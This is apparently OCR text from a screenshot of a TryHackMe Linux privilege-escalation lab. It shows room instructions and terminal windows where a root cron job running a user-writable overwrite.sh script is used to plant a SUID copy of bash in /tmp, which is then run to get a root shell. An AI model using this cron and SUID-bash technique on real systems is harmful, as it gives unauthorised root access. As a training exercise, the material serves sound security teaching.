 TryHackMe | Linux PrivE...
user@debian: /tmp
kali@kali: ~
08:50 AM
14%
TryHackMe | Linux PrivEsc
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Linux PrivEsc
10.10.190.132
Add 1 hour
Terminate
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a
shell running with root privileges:
/tmp/rootbash -p
Remember to remove the modified code, remove the /tmp/rootbash executable and exit out of the elevated shell
before continuing as you will create this file again later in the room!
rm /tmp/rootbash
user@debian: /tmp
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: /tmp
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ cd /home/
user@debian:/home$ nano overwrite.sh
user@debian:/home$ cd user/
user@debian:~$ nano overwrite.sh
user@debian:~$ chmod +x /home/user/overwrite.sh
user@debian:~$ /tmp/rootbash
bash: /tmp/rootbash: No such file or directory
user@debian:~$ cd /tmp/rootbash
bash: cd: /tmp/rootbash: No such file or directory
user@debian:~$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz libcrypt.so.1 preload.so rootbash useless
user@debian:/tmp$ ./rootbash
rootbash-4.1$